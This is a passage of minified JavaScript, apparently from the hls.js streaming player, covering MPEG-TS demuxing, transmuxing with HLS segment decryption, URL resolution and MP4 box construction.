e,i=t.audioTrack,r=t.videoTrack,n=t.id3Track,a=t.textTrack,s=r.pesData,o=i.pesData,l=n.pesData;if(s&&(e=V(s))?(this.parseAVCPES(r,a,e,!0),r.pesData=null):r.pesData=s,o&&(e=V(o))){switch(i.segmentCodec){case"aac":this.parseAACPES(i,e);break;case"mp3":this.parseMPEGPES(i,e)}i.pesData=null}else null!=o&&o.size&&v.b.log("last AAC PES packet truncated,might overlap between fragments"),i.pesData=o;l&&(e=V(l))?(this.parseID3PES(n,e),n.pesData=null):n.pesData=l},e.demuxSampleAes=function(t,e,i){var r=this.demux(t,i,!0,!this.config.progressive),n=this.sampleAes=new B(this.observer,this.config,e);return this.decrypt(r,n)},e.decrypt=function(t,e){return new Promise((function(i){var r=t.audioTrack,n=t.videoTrack;r.samples&&"aac"===r.segmentCodec?e.decryptAacSamples(r.samples,0,(function(){n.samples?e.decryptAvcSamples(n.samples,0,0,(function(){i(t)})):i(t)})):n.samples&&e.decryptAvcSamples(n.samples,0,0,(function(){i(t)}))}))},e.destroy=function(){this._duration=0},e.parseAVCPES=function(t,e,i,r){var n,a=this,s=this.parseAVCNALu(t,i.data),o=this.avcSample,l=!1;i.data=null,o&&s.length&&!t.audFound&&(W(o,t),o=this.avcSample=j(!1,i.pts,i.dts,"")),s.forEach((function(r){switch(r.type){case 1:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.frame=!0;var s=r.data;if(l&&s.length>4){var u=new U(s).readSliceType();2!==u&&4!==u&&7!==u&&9!==u||(o.key=!0)}break;case 5:n=!0,o||(o=a.avcSample=j(!0,i.pts,i.dts,"")),o.key=!0,o.frame=!0;break;case 6:n=!0,Object(h.i)(Y(r.data),i.pts,e.samples);break;case 7:if(n=!0,l=!0,!t.sps){var d=new U(r.data).readSPS();t.width=d.width,t.height=d.height,t.pixelRatio=d.pixelRatio,t.sps=[r.data],t.duration=a._duration;for(var c=r.data.subarray(1,4),f="avc1.",g=0;g<3;g++){var v=c[g].toString(16);v.length<2&&(v="0"+v),f+=v}t.codec=f}break;case 8:n=!0,t.pps||(t.pps=[r.data]);break;case 9:n=!1,t.audFound=!0,o&&W(o,t),o=a.avcSample=j(!1,i.pts,i.dts,"");break;case 12:n=!0;break;default:n=!1,o&&(o.debug+="unknown NAL "+r.type+" ")}o&&n&&o.units.push(r)})),r&&o&&(W(o,t),this.avcSample=null)},e.getLastNalUnit=function(t){var e,i,r=this.avcSample;if(r&&0!==r.units.length||(r=t[t.length-1]),null!==(e=r)&&void 0!==e&&e.units){var n=r.units;i=n[n.length-1]}return i},e.parseAVCNALu=function(t,e){var i,r,n=e.byteLength,a=t.naluState||0,s=a,o=[],l=0,u=-1,h=0;for(-1===a&&(u=0,h=31&e[0],a=0,l=1);l<n;)if(i=e[l++],a)if(1!==a)if(i)if(1===i){if(u>=0){var d={data:e.subarray(u,l-a-1),type:h};o.push(d)}else{var c=this.getLastNalUnit(t.samples);if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(e.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<n?(u=l,h=31&e[l],a=0):a=-1}else a=0;else a=3;else a=i?0:2;else a=i?0:1;if(u>=0&&a>=0){var g={data:e.subarray(u,n),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit(t.samples);if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return t.naluState=a,o},e.parseAACPES=function(t,e){var i,a,s,o,l,u=0,h=this.aacOverFlow,d=e.data;if(h){this.aacOverFlow=null;var c=h.missing,f=h.sample.unit.byteLength;if(-1===c){var g=new Uint8Array(f+d.byteLength);g.set(h.sample.unit,0),g.set(d,f),d=g}else{var p=f-c;h.sample.unit.set(d.subarray(0,c),p),t.samples.push(h.sample),u=h.missing}}for(i=u,a=d.length;i<a-1&&!T(d,i);i++);if(i!==u&&(i<a-1?(s="AAC PES did not start with ADTS header,offset:"+i,o=!1):(s="no ADTS header found in AAC PES",o=!0),v.b.warn("parsing error:"+s),this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:o,reason:s}),o))return;if(E(t,this.observer,d,i,this.audioCodec),void 0!==e.pts)l=e.pts;else{if(!h)return void v.b.warn("[tsdemuxer]: AAC PES unknown PTS");var m=S(t.samplerate);l=h.sample.pts+m}for(var y,b=0;i<a;){if(i+=(y=L(t,d,i,l,b)).length,y.missing){this.aacOverFlow=y;break}for(b++;i<a-1&&!T(d,i);i++);}},e.parseMPEGPES=function(t,e){var i=e.data,r=i.length,n=0,a=0,s=e.pts;if(void 0!==s)for(;a<r;)if(M(i,a)){var o=x(t,i,a,s,n);if(!o)break;a+=o.length,n++}else a++;else v.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t,e){if(void 0!==e.pts){var i=G({},e,{type:this._avcTrack?l.a.emsg:l.a.audioId3});t.samples.push(i)}else v.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function z(t,e){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var X=function(t){var e,i;function r(){return t.apply(this,arguments)||this}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,z(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(N(t,e))return v.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return F(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){if(null!==this.basePTS)return x(t,e,i,this.basePTS,this.frameIndex)},r}(g),Q=i(13),$=i(6);function J(t,e){var i=null==t?void 0:t.codec;return i&&i.length>4?i:"hvc1"===i||"hev1"===i?"hvc1.1.c.L120.90":"av01"===i?"av01.0.04M.08":"avc1"===i||e===$.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var Z,tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndTime=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndTime=null},e.resetNextTimestamp=function(){this.lastEndTime=null},e.resetInitSegment=function(t,e,i){this.audioCodec=e,this.videoCodec=i,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,i=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var r=this.initData=Object(h.h)(t);e||(e=J(r.audio,$.a.AUDIO)),i||(i=J(r.video,$.a.VIDEO));var n={};r.audio&&r.video?n.audiovideo={container:"video/mp4",codec:e+","+i,initSegment:t,id:"main"}:r.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:r.video?n.video={container:"video/mp4",codec:i,initSegment:t,id:"main"}:v.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,i,r,n){var a,o=this.initPTS,l=this.lastEndTime,u={audio:void 0,video:void 0,text:r,id3:i,initSegment:void 0};Object(s.a)(l)||(l=this.lastEndTime=n||0);var d=e.samples;if(!d||!d.length)return u;var c={initPTS:void 0,timescale:1},f=this.initData;if(f&&f.length||(this.generateInitSegment(d),f=this.initData),!f||!f.length)return v.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(c.tracks=this.initTracks,this.emitInitSegment=!1);var g=Object(h.e)(f,d);Object(s.a)(o)||(this.initPTS=c.initPTS=o=g-n);var p=Object(h.d)(d,f),m=t?g-o:l,y=m+p;Object(h.f)(f,d,o),p>0?this.lastEndTime=y:(v.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var T=!!f.audio,b=!!f.video,E="";T&&(E+="audio"),b&&(E+="video");var S={data1:d,startPTS:m,startDTS:m,endPTS:y,endDTS:y,type:E,hasAudio:T,hasVideo:b,nb:1,dropped:0};u.audio="audio"===S.type?S:void 0,u.video="audio"!==S.type?S:void 0,u.initSegment=c;var L=null!=(a=this.initPTS)?a:0;return u.id3=Object(Q.b)(i,n,L,L),r.samples.length&&(u.text=Object(Q.c)(r,n,L)),u},t}();try{Z=self.performance.now.bind(self.performance)}catch(t){v.b.debug("Unable to use Performance API on this environment"),Z=self.Date.now}var et=[{demux:q,remux:Q.a},{demux:k,remux:tt},{demux:D,remux:Q.a},{demux:X,remux:Q.a}],it=function(){function t(t,e,i,r,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=t,this.typeSupported=e,this.config=i,this.vendor=r,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,i,r){var n=this,a=i.transmuxing;a.executeStart=Z();var s=new Uint8Array(t),o=this.config,l=this.currentTransmuxState,u=this.transmuxConfig;r&&(this.currentTransmuxState=r);var h=r||l,d=h.contiguous,c=h.discontinuity,f=h.trackSwitch,g=h.accurateTimeOffset,v=h.timeOffset,p=h.initSegmentChange,m=u.audioCodec,y=u.videoCodec,T=u.defaultInitPts,b=u.duration,E=u.initSegmentData;(c||f||p)&&this.resetInitSegment(E,m,y,b),(c||p)&&this.resetInitialTimestamp(T),d||this.resetContiguity();var S=function(t,e){var i=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(i=e);return i}(s,e);if(S&&"AES-128"===S.method){var L=this.getDecrypter();if(!o.enableSoftwareAES)return this.decryptionPromise=L.webCryptoDecrypt(s,S.key.buffer,S.iv.buffer).then((function(t){var e=n.push(t,null,i);return n.decryptionPromise=null,e})),this.decryptionPromise;var A=L.softwareDecrypt(s,S.key.buffer,S.iv.buffer);if(!A)return a.executeEnd=Z(),rt(i);s=new Uint8Array(A)}this.needsProbing(s,c,f)&&this.configureTransmuxer(s,u);var D=this.transmux(s,S,v,g,i),R=this.currentTransmuxState;return R.contiguous=!0,R.discontinuity=!1,R.trackSwitch=!1,a.executeEnd=Z(),D},e.flush=function(t){var e=this,i=t.transmuxing;i.executeStart=Z();var a=this.decrypter,s=this.currentTransmuxState,o=this.decryptionPromise;if(o)return o.then((function(){return e.flush(t)}));var l=[],u=s.timeOffset;if(a){var h=a.flush();h&&l.push(this.push(h,null,t))}var d=this.demuxer,c=this.remuxer;if(!d||!c)return this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),i.executeEnd=Z(),[rt(t)];var f=d.flush(u);return nt(f)?f.then((function(i){return e.flushRemux(l,i,t),l})):(this.flushRemux(l,f,t),l)},e.flushRemux=function(t,e,i){var r=e.audioTrack,n=e.videoTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;v.b.log("[transmuxer.ts]: Flushed fragment "+i.sn+(i.part>-1?" p: "+i.part:"")+" of level "+i.level);var h=this.remuxer.remux(r,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:i}),i.transmuxing.executeEnd=Z()},e.resetInitialTimestamp=function(t){var e=this.demuxer,i=this.remuxer;e&&i&&(e.resetTimeStamp(t),i.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,i,r){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(t,e,i,r),a.resetInitSegment(t,e,i))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,i,r,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,i,r,n):this.transmuxUnencrypted(t,i,r,n)},e.transmuxUnencrypted=function(t,e,i,r){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.videoTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,i,!1,this.id),chunkMeta:r}},e.transmuxSampleAes=function(t,e,i,r,n){var a=this;return this.demuxer.demuxSampleAes(t,e,i).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.videoTrack,t.id3Track,t.textTrack,i,r,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var i,r=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,f=et.length;c<f;c++)if(et[c].demux.probe(t)){i=et[c];break}i||(v.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),i={demux:k,remux:tt});var g=this.demuxer,p=this.remuxer,m=i.remux,y=i.demux;p&&p instanceof m||(this.remuxer=new m(n,r,a,s)),g&&g instanceof y||(this.demuxer=new y(n,r,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,i){return!this.demuxer||!this.remuxer||e||i},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var rt=function(t){return{remuxResult:{},chunkMeta:t}};function nt(t){return"then"in t&&t.then instanceof Function}var at=function(t,e,i,r,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=i,this.duration=r,this.defaultInitPts=n},st=function(t,e,i,r,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=i,this.trackSwitch=r,this.timeOffset=n,this.initSegmentChange=a}},function(t,e,i){"use strict";i.d(e,"c",(function(){return n})),i.d(e,"b",(function(){return a})),i.d(e,"a",(function(){return s}));function r(t,e,i,r){void 0===i&&(i=1),void 0===r&&(r=!1);var n=t*e*i;return r?Math.round(n):n}function n(t,e,i,n){return void 0===i&&(i=1),void 0===n&&(n=!1),r(t,e,1/i,n)}function a(t,e){return void 0===e&&(e=!1),r(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),r(t,9e4,1/e)}},function(t,e,i){var r,n,a,s,o;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,n=/^(?=([^\/?#]*))\1([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,i){if(i=i||{},t=t.trim(),!(e=e.trim())){if(!i.alwaysNormalize)return t;var r=o.parseURL(t);if(!r)throw new Error("Error trying to parse base URL.");return r.path=o.normalizePath(r.path),o.buildURLFromParts(r)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return i.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=i.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,i){"use strict";i.d(e,"a",(function(){return p})),i.d(e,"d",(function(){return m})),i.d(e,"b",(function(){return y})),i.d(e,"c",(function(){return T}));var r=i(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var i=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:i,audio:r};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,i=arguments.length,r=new Array(i>1?i-1:0),n=1;n<i;n++)r[n-1]=arguments[n];for(var a=r.length,s=a;a--;)e+=r[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(r[a],e),e+=r[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,i,r){return t.box(t.types.moof,t.mfhd(e),t.traf(r,i))},t.moov=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trak(e[i]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(t.mvex(e)))},t.mvex=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trex(e[i]);return t.box.apply(null,[t.types.mvex].concat(r))},t.mvhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var i,r,n=e.samples||[],a=new Uint8Array(4+n.length);for(i=0;i<n.length;i++)r=n[i].flags,a[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var i,r,n,a=[],s=[];for(i=0;i<e.sps.length;i++)n=(r=e.sps[i]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)n=(r=e.pps[i]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(r));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var i=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var i=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var i=e.id,r=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(r/(a+1)),l=Math.floor(r%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,i>>24&255,i>>16&255,i>>8&255,255&i,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,i){var r=t.sdtp(e),n=e.id,s=Math.floor(i/(a+1)),o=Math.floor(i%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,r.length+16+20+8+16+8+8),r)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var i=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,i){var r,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(i+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,i>>>24&255,i>>>16&255,i>>>8&255,255&i],0),r=0;r<h;r++)a=(n=u[r]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*r);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var i=t.moov(e),r=new Uint8Array(t.FTYP.byteLength+i.byteLength);return r.set(t.FTYP),r.set(i,t.FTYP.byteLength),r},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=i(0),u=i(2),h=i(1),d=i(4),c=i(11);function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var g=null,v=null,p=function(){function t(t,e,i,r){if(void 0===r&&(r=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=i,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,i=t.reduce((function(t,i){var r=i.pts-t;return r<-4294967296?(e=!0,m(t,i.pts)):r>0?t:i.pts}),t[0].pts);return 